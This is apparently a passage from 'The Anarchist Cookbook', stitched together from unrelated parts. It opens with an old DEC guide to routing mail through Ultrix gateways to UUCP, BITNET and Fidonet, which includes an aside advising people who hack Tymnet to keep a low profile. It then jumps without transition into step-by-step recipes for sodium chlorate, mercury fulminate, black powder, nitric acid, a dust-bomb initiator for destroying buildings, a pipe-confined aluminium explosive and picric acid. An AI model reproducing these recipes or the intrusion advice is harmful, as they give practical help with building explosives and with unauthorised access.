\* Sending from UltrixIf your Ultrix system has been configured for it, then you can, from your Ultrix system, just send directly to the foreign address, and the mail software will take care of all of the gateway routing for you. Most Ultrix systems in Corporate Research and in the Palo Alto cluster are configured this way.

To find out whether your Ultrix system has been so configured, just try it and see what happens. If it doesn't work, you will receive notification almost instantly.

NOTE: The Ultrix mail system is extremely flexible; it is almost completely configurable by the customer. While this is valuable to customers, it makes it very difficult to write global instructions for the use of Ultrix mailers, because it is possible that the local changes have produced something quite unlike the vendor-delivered mailer. One of the popular changes is to tinker with the meaning of quote characters (") in Ultrix addresses. Some systems consider that these two addresses are the same:

site1!site2!user@host.dec.com

and

#### "site1!site2!user"@host.dec.com

while others are configured so that one form will work and the other will not. All of these examples use the quotes. If you have trouble getting the examples to work, please try them again without the quotes. Perhaps your Ultrix system is interpreting the quotes differently.

If your Ultrix system has an IP link to Palo Alto (type "/etc/ping decwrl.dec.com" to find out if it does), then you can route your mail to the gateway via IP. This has the advantage that your Ultrix mail headers will reach the gateway directly, instead of being translated into DECNET mail headers and then back into Ultrix at the other end. Do this as follows:

### To: "alien!address"@decwrl.dec.com

The quotes are necessary only if the alien address contains a ! character, but they don't hurt if you use them unnecessarily. If the alien address contains an "@" character, you will need to change it into a "%" character. For example, to send via IP to joe@widget.org, you should address the mail.

#### To: "joe%widget.org"@decwrl.dec.com

If your Ultrix system has only a DECNET link to Palo Alto, then you should address mail in much the same way that VMS users do, save that you should not put the nm% in front of the address:

#### To: DECWRL::"strange!foreign!address"

Here are some typical outgoing mail addresses as used from an Ultrix system that has IP access. Ultrix systems without IP access should use the same syntax as VMS users, except that the nm% at the front of the address should not be used.

- To: "lll-winken!netsys!phrack"@decwrl.dec.com
- To: "postmaster%msp.pnet.sc.edu"@decwrl.dec.com
- To: "phrackserv%CUNYVM.bitnet"@decwrl.dec.com
- To: "netsys!phrack%uunet.uu.net"@decwrl.dec.com
- To: "Chris.Jones@f654.n987.z1.fidonet.org"@decwrl.dec.com

### *DETAILS OF USING OTHER NETWORKS*

All of the world's computer networks are connected together, more or less, so it is hard to draw exact boundaries between them. Precisely where the internet ends and UUCP begins is a matter of interpretation.

For purposes of sending mail, though, it is convenient to divide the network universe into these categories:

#### Easynet:

Digital's internal DECNET network. Characterized by addresses of the form NODE::USER. Easynet can be used for commercial purposes.

#### Internet:

A collection of networks including the old ARPAnet, the NSFnet, the CSnet, and others. Most international research, development, and educational organizations are connected in some fashion to the Internet. Characterized by addresses of the form user@site.subdomain.domain. The internet itself cannot be used for commercial purposes.

UUCP:A very primitive netw ork with no management, built with auto-dialers phoning one computer from another. Characterized by addresses of the form place1!place2!user. The UUCP network can be used for commercial purposes provided that none of the sites through which the message is routed objects to that.

#### USENET:

Not a network at all, but a layer of software built on top of UUCP and Internet.

#### BITNET:

An IBM-based network linking primarily educational sites. Digital users can send to BITNET as if it were part of internet, but BITNET users need special instructions for reversing the process. BITNET cannot be used for commercial purposes.

#### Fidonet:

A network of personal computers. I am unsure of the status of using Fidonet for commercial purposes, nor am I sure of its efficacy.

#### *DOMAINS AND DOMAIN ADDRESSING*

There is a particular network called "the Internet;" it is somewhat related to what used to be "the ARPAnet." The Internet style of addressing is flexible enough that people use it for addressing other networks as well, with the result that it is quite difficult to look at an address and tell just what network it is likely to traverse. But the phrase "Internet address" does not mean "mail address of some computer on the Internet" but rather "mail address in the style used by the Internet." Terminology is even further confused because the word "address" means one thing to people who build networks and something entirely different to people who use them. In this file an "address" is something like "mike@decwrl.dec.com" and not "192.1.24.177" (which is what network engineers would call an "internet address").

The Internet naming scheme uses hierarchical domains, which despite their title are just a bookkeeping trick. It doesn't really matter whether you say NODE: :USER or USER@NODE, but what happens when you connect two companies' networks together and they both have a node ANCHOR?? You must, somehow, specify which ANCHOR you mean. You could say ANCHOR.DEC::USER or DEC.ANCHOR::USER or USER@ANCHOR.DEC or USER@DEC.ANCHOR. The Internet convention is to say USER@ANCHOR.DEC, with the owner (DEC) after the name (ANCHOR).

But there could be several different organizations named DEC. You could have Digital Equipment Corporation or Down East College or Disabled Education Committee. The technique that the Internet scheme uses to resolve conflicts like this is to have hierarchical domains. A normal domain isn't DEC or STANFORD, but DEC.COM (commercial) and STANFORD.EDU (educational). These domains can be further divided into ZK3.DEC.COM or CS.STANFORD.EDU. This doesn't resolve conflicts completely, though: both Central Michigan University and Carnegie-Mellon University could claim to be CMU.EDU. The rule is that the owner of the EDU domain gets to decide, just as the owner of the CMU.EDU gets to decide whether the Electrical Engineering department or the Elementary Education department gets subdomain EE.CMU.EDU.

The domain scheme, while not perfect, is completely extensible. If you have two addresses that can potentially conflict, you can suffix some domain to the end of them, thereby making, say, decwrl.UUCP be somehow different from DECWRL.ENET.

DECWRL's entire mail system is organized according to Internet domains, and in fact we handle all mail internally as if it were Internet mail. Incoming mail is converted into Internet mail, and then routed to the appropriate domain; if that domain requires some conversion, then the mail is converted to the requirements of the outbound domain as it passes through the gateway. For example, they put Easynet mail into the domain ENE.

On a side note, the recent book The Cuckoo's Egg provides some interesting information (in the form of a story, however) on a Tymnet hacker. Remember that he was into BIG things, and hence he was cracked down upon. If you keep a low profile, networks should provide a good access method.

If you can find a system that is connected to the Internet that you can get on from Tymnet, you are doing well.

#### Username@f<node #>.n<net #>.z<zone #>.ifna.org

In other words, if I wanted to mail to Silicon Swindler at 1:135/5, the address would be Silicon Swindler@f5.n135.z1.ifna.org and, provided that your mailer knows the .ifna.org domain, it should get through alright. Apparently, as of the writing of this article, they have implemented a new gateway name called fidonet.org which should work in place of ifna.org in all routings. If your mailer does not know either of these domains, use the above routing but replace the first "@" with a "%" and then afterwards, use either of the following mailers after the "@": CS.ORST.EDU or K9.CS.ORST.EDU (i.e. username%f<node #>.n<net #>.z<zone #>.fidonet.org@CS.ORST.EDU [or replace CS.ORST.EDU with K9.CS.ORST.EDU]).

The following is a list compiled by Bill Fenner (WCF@PSUECL.BITNET) that was posted on INFONETS DIGEST which lists a number of FIDONET gateways:

| <b>Net</b> | Node | <b>Node Name</b> |
|------------|------|------------------|
| 104        | 56   | milehi.ifna.org  |
| 105        | 55   | casper.ifna.org  || 107 | 320 | rubbs.ifna.org    |
|-----|-----|-------------------|
| 109 | 661 | blkcat.ifna.org   |
| 125 | 406 | fidogate.ifna.org |
| 128 | 19  | hipshk.ifna.org   |
| 129 | 65  | insight.ifna.org  |
| 143 | N/A | fidogate.ifna.org |
| 152 | 200 | castle.ifna.org   |
| 161 | N/A | fidogate.ifna.org |
| 369 | 17  | megasys.ifna.org  |
|     |     |                   |

NOTE: The UUCP equivalent node name is the first part of the node name. In other words, the UUCP node milehi is listed as milehi.ifna.org but can be mailed directly over the UUCP network.

Another way to mail to FIDONET, specifically for Internet people, is in this format:

ihnp4!necntc!ncoast!ohiont!<net #>!<node #>!user\_name@husc6.harvard.edu

And for those UUCP mailing people out there, just use the path described and ignore the @husc5.harvard.edu portion. There is a FIDONET NODELIST available on most any FIDONET bulletin board, but it is quite large.

#### *ONTYME*

Previously known as Tymnet, OnTyme is the McDonnell Douglas revision. After they bought out Tymnet, they renamed the company and opened an experimental Internet gateway at ONTYME.TYMNET.COM but this is supposedly only good for certain corporate addresses within McDonnell Douglas and Tymnet, not their customers. The userid format is xx.yyy or xx.y/yy where xx is a net name and yyy (or y/yy) is a true username. If you cannot directly nail this, try:

## xx.yyy%ONTYME.TYM

**130. Sodium Chlorate by the Jolly Roger** 

Sodium Chlorate is a strong oxidizer used in the manufacture of explosives. It can be used in place of Potassium Chlorate.

Material Required:

- 2 carbon or lead rods (1 in. diameter by 5 in. long)
- Salt, or ocean water
- Sulfuric acid, diluted
- Motor Vehicle
- **Water**
- 2 wires, 16 gauge (3/64 in. diameter approx.), 6 ft. long, ins ulated.
- Gasoline
- 1 gallon glass jar, wide mouth (5 in. diameter by 6 in. high approx.)
- **Sticks**
- **String**
- Teaspoon
- **Trays**
- Cup
- Heavy cloth
- Knife
- Large flat pan or tray

Sources of Carbon or Lead rods:

• Dry Cell Batteries (2-« in. diameter by 7" long) or plumbing supply store.

Sources of Salt Water:

• Grocery store or ocean

Sources of Sulfuric Acid:

**Motor Vehicle Batteries.** 

### Procedure:

1.Mix « cup of salt into the one gallon glass jar with 3 liters (3 quarts) of water. 2.Add 2 teaspoons of battery acid to the solution and stir vigorously for 5 minutes. 3.Strip about 4 inches of insulation from both ends of the two wires.4.With knife and sticks, shape 2 strips of wood 1 by 1/8 by 1-«. Tie the wood strips to the lead or carbon rods so that they are 1-« inches apart.

5.Connect the rods to the battery in a motor vehicle with the insulated wire.

6.Submerge 4-« inches of the rods in the salt water solution.

7.With gear in neutral position, start the vehicle engine. Depress the accelerator approx. 1/5 of its full travel.

8.Run the engine with the accelerator in this position for 2 hours, then shut it down for 2 hours.

9.Repeat this cycle for a total of 64 hours while maintaining the level of the acid-salt water solution in the glass jar.

CAUTION: This arrangement employs voltages which can be quite dangerous!

Do not touch bare wire leads while engine is running!!

10.Shut off the engine. Remove the rods from the glass jar and disconnect wire leads from the battery.

11.Filter the solution through the heavy cloth into a flat pan or tray, leaving the sediment at the bottom of the glass jar.

12.Allow the water in the filtered solution to evaporate at room temperature (approx. 16 hours). The residue is approximately 60% or more sodium chlorate which is pure enough to be used as an explosive ingredient.

## **131.Mercury Fulminate by the Jolly Roger**

Mercury Fulminate is used as a primary explosive in the fabrication of detonators. It is to be used with a booster explosive such as picric acid or RDX (which are elsewhere in this Cookbook).

Material Required:

- Nitric Acid, 90% conc. (1.48 sp. gr)
- **Mercury**
- Ethyl (grain) alcohol (90%)
- Filtering material [Paper Towels]
- Teaspoon measure (¬, «, and 1 tsp. capacity)-aluminum, stainless steel or wax coated
- Heat Source
- Clean wooden stick
- Clean water
- Glass containers
- Tape
- **Syringe**

Source of Nitric Acid:

- Elsewhere in this Cookbook
- Industrial metal processors

Source of Mercury:

- **Thermometers**
- **Mercury switches**
- Old radio tubes

### Procedure:

1.Dilute 5 teaspoons of nitric acid with 2-« teaspoons of clean water in a glass container by adding the acid to the water.

2.Dissolve 1/8 teaspoon of mercury in the diluted nitric acid. This will yield dark red fumes. NOTE: It may be necessary to add water, on drop at a time, to the mercury-acid solution in order to start a reaction.

• CAUTION: Acid will burn skin and destroy clothing. If any is spilled, wash it away with a large quantity of water. Do NOT inhale fumes!

3.Warm 10 teaspoons of the alcohol in a container until the alcohol feels warm to the inside of the wrist.

4.Pour the metal-acid solution into the warm alcohol. Reaction should start in less than 5 minutes. Dense white fumes will be given off during the reaction. As time lapses, the fumes will become less dense. Allow 10 to 15 minutes to complete reaction. Fulminate will settle to the bottom.

- CAUTION: This reaction generates large quantities of toxic, flammable fumes. The process MUST be conducted outdoors or in a well-ventilated area, away from sparks or open flames. DO NOT inhale fumes!
- 5.Filter the solution through a paper towel into a container. Crystals may stick to the side of the container. If so, tilt and squirt water down the sides of the container until all of the material collects on the filter paper.

6.Wash the crystals with 6 teaspoons of ethyl alcohol.

7.Allow these mercury fulminate crystals to air dry.• CAUTION: Handle dry explosive with great care. Do not scrape or handle it roughly! Keep away from sparks or open flames. Store in a cool, dry place.

## **132.Improvised Black Powder by The Jolly Roger**

Black powder can be prepared in a simple, safe manner. It may be used as blasting or gun powder.

Materials:

- Potassium Nitrate, granulated, 3 cups (3/4 liter)
- Wood charcoal, powdered, 2 cups
- Sulfur, powdered, « cup
- Alcohol, 5 pints (2-« liters) (whiskey, rubbing alcohol, etc.)
- Water, 3 cups (3/4 liter)
- Heat source
- 2 buckets each 2 gallon (7-« liters) capacity, at least one of which is heat resistant (metal, ceramic, etc.)
- Flat window screening, at least 1 foot (30 cm) square
- Large wooden stick
- Cloth, at least 2 feet (60 cm) square

Procedure:

1.Place alcohol in one of the buckets.

2.Place potassium nitrate, charcoal, and sulfur in the heat resistant bucket. Add 1 cup water and mix thoroughly with wooden stick until all ingredients are dissolved.

3.Add remaining water (2 cups) to mixture. Place bucket on heat source and stir until small bubbles begin to form.

• CAUTION: DO NOT boil mixture. Be sure ALL mixture stays wet. If any is dry, as on sides of pan, it may ignite!

4.Remove bucket from heat and pour mixture into alcohol while stirring vigorously.

- 5.Let alcohol mixture stand about 5 minutes. Strain mixture through cloth to obtain black powder. Discard liquid. Wrap cloth around black powder and squeeze to remove all excess liquid.
- 6.Place screening over dry bucket. Place workable amount of damp powder on screen and granulate by rubbing solid through screen. NOTE: If granulated particles appear to stick together and change shape, recombine entire batch of powder and repeat steps 5 & 6.
- 7.Spread granulated black powder on flat, dry surface so that layer about « inch (1-¬ cm) is formed. Allow to dry. Use radiator, or direct sunlight. This should be dried as soon as possible, preferably in an hour. The longer the drying period, the less effective the black powder.
	- CAUTION: Remove from heat AS SOON AS granules are dry. Black powder is now ready to use.

### **133.Nitric Acid by The Jolly Roger**

Nitric Acid is used in the preparation of many explosives, incendiary mixtures, and acid delay timers. It may be prepared by distilling a mixture of potassium nitrate and concentrated sulfuric acid.

Material Required:

- Potassium Nitrate (2 parts by volume)
- CONCENTRATED sulfuric acid (1 part by volume)
- 2 bottles or ceramin jugs (narrow necks are preferable)
- Pot or frying pan
- Heat source (wood, charcoal, or coal)
- Tape (paper, electrical, masking, but NOT cellophane!)
- Paper or rags

IMPORTANT: If sulfuric acid is obtained from a motor vehicle battery, concentrate it by boiling it UNTIL white fumes appear. DO NOT INHALE FUMES.

NOTE: The amount of nitric acid produced is the same as the amount of potassium nitrate. Thus, for two tablespoons of nitric acid, use 2 tablespoons of potassium nitrate and 1 tablespoonful of concentrated sulfuric acid.

Source of Potassium Nitrate:

- Elsewhere in this Cookbook
- Drug stores## Source of CONCENTRATED sulfuric acid:

- Motor vehicle batteries
- Industrial plants

## Procedure:

1.Place dry potassium nitrate in bottle or jug. Add sulfuric acid. Do not fill the bottle more than  $\neg$  full. Mix until paste is formed.

- CAUTION: DO NOT INHALE FUMES!
- 2.Wrap paper or rags around necks of two bottles. securely tape necks of two bottles together. Be sure that bottles are flush against each other and that there are no air spaces.

3.Support bottles on rocks or cans so that empty bottle is SLIGHTLY lower than bottle containing paste so that nitric acid that is formed in receiving bottle will not run into other bottle.

4.Build fire in pot or frying pan.

5.Gently heat bottle containing mixture by gently moving fire in and out. As red fumes begin to appear periodically pour cool water over empty receiving bottle. Nitric acid will begin to form in receiving bottle.

• CAUTION: Do not overheat or wet bottle containing mixture or it may shatter. As an added precaution, place bottle to be heated in heat resistant container filled with sand or gravel. Heat this outer container to produce nitric acid.

6.Continue the above process until no more red fumes are formed. If the nitric acid formed in the receiving bottle is not clear (cloudy) pour it into cleaned bottle and repeat steps 2-6.

• CAUTION: Nitric acid should be kept away from all combustibles and should be kept in a SEALED CERAMIC OR GLASS container. DO NOT inhale fumes!

## **134.Dust Bomb Instructions by The Jolly Roger**

An initiator which will initiate common material to produce dust explosions can be rapidly and easily constructed. This type of charge is ideal for the destruction of enclosed areas such as rooms or buildings.

### Material Required:

- A flat can, 3 in. (8 cm) in diameter and 1-« in. (3-3/4 cm) high. A 6-« ounce tuna can serves the purpose quite well.
- Blasting cap
- **Explosive**
- Aluminum (may be wire, cut sheet, flattened can, or powder)
- Large nail, 4 in. (10 cm) long
- Wooden rod  $\neg$  in. (6 mm) diameter
- Flour, gasoline, and powder or chipped aluminum

NOTE: Plastic explosive produce better explosions than cast explosives.

### Procedure:

1.Using the nail, press a hole through the side of the tuna can 3/8 inch to « inch (1 to 1-« cm) from the bottom. Using a rotating and lever action, enlarge the hole until it will accommodate the blasting cap.

2.Place the wooden rod in the hole and position the end of the rod at the center of the can.

3.Press explosive into the can, being sure to surround the rod, until it is 3/4 inch (2 cm) from the top of the can. Carefully remove the wooden rod.

4.Place the aluminum metal on top of the explosive.

5.Just before use, insert the blasting cap into the cavity made by the rod. The initiator is now ready to use.

NOTE: If it is desired to carry the initiator some distance, cardboard may be pressed on top of the aluminum to insure against loss of material.

### How to Use:

This particular unit works quite well to initiate charges of five pounds of flour, « gallon (1-2/3 liters) of gasoline, or two pounds of flake painters aluminum. The solid materials may merely be contained in sacks or cardboard cartons. The gasoline may be placed in plastic coated paper milk cartons, as well as plastic or glass bottles. The charges are placed directly on top of the initiator and the blasting cap is actuated electrically or by a fuse depending on the type of cap employed. this will destroy a 2,000 cubic feet enclosure (building 10 x 20 x 10 feet).

Note: For larger enclosures, use proportionally larger initiators and charges.## **135. Carbon-Tet Explosive by The Jolly Roger**

A moist explosive mixture can be made from fine aluminum powder combined with carbon tetrachloride or tetrachloroethylene. This explosive can be detonated with a blasting cap.

Material Required:

- Fine aluminum bronzing powder
- Carbon Tetrachloride or Tetrachloroethylene
- Stirring rod (wood)
- Mixing container (bowl, bucket, etc.)
- Measuring container (cup, tablespoon, etc.)
- Storage container (jar, can, etc.)
- **Blasting cap**
- Pipe, can or jar

Source of Carbon Tetrachloride:

- Paint store
- **Pharmacy**
- Fire extinguisher fluid

Source of Tetrachloroethylene:

- Dry cleaners
- **Pharmacy**

Procedure:

1.Measure out two parts aluminum powder to one part carbon tetrachloride or tetrachlorethylene liquid into mixing container, adding liquid to powder while stirring with the wooden rod.

2.Stir until the mixture becomes the consistency of honey syrup.

• CAUTION: Fumes from the liquid are dangerous and should not be inhaled.

3.Store explosive in a jar or similar water proof container until ready to use. The liquid in the mixture evaporates quickly when not confined.

NOTE: Mixture will detonate in this manner for a period of 72 hours.

How to Use:

1.Pour this mixture into an iron or steel pipe which has an end cap threaded on one end. If a pipe is not available, you may use a dry tin can or glass jar.

2.Insert blasting cap just beneath the surface of the explosive mix.

NOTE: Confining the open end of the container will add to the effectiveness of the explosive.

## **136.Making Picric Acid from Aspirin by The Jolly Roger**

Picric Acid can be used as a booster explosive in detonators, a high explosive charge, or as an intermediate to preparing lead picric.

Material Required:

- Aspirin tablets (5 grains per tablet)
- Alcohol, 95% pure
- Sulfuric acid, concentrated, (if battery acid, boil until white fumes disappear)
- Potassium Nitrate (see elsewhere in this Cookbook)
- **Water**
- Paper towels
- Canning jar, 1 pint
- Rod (glass or wood)
- Glass containers
- Ceramic or glass dish
- Cup
- Teaspoon
- Tablespoon
- Pan
- Heat source• Tape

Procedure:

1.Crush 20 aspirin tablets in a glass container. Add 1 teaspoon of water and work into a paste.

2.Add approximately 1/3 to « cup of alcohol (100 milliliters) to the aspirin paste; stir while pouring.

3.Filter the alcohol-aspirin solution through a paper towel into another glass container. Discard the solid left in the paper towel.

4.Pour the filtered solution into a glass or ceramic dish.

- 5.Evaporate the alcohol and water from the solution by placing the dish into a pan of hot water. White powder will remain in the dish after evaporation.
	- NOTE: The water in the pan should be at hot bath temperature, not boiling, approx 160øF to 180øF. It should not burn the hands.

6.Pour 1/3 cup (80 milliliters) of concentrated sulfuric acid into a canning jar. Add the white powder to the sulfuric acid.

7.Heat canning jar of sulfuric acid in a pan of simmering hot water bath for 15 minutes; then remove jar from the bath. Solution will turn to a yellow -orange color.

